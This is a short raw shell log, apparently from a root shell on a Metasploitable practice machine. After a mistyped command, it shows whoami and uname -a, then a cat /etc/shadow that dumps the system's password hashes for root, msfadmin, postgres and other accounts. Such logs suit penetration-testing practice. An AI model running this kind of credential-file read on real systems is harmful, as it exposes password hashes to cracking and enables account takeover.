 whomai
sh: line 6: whomai: command not found
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::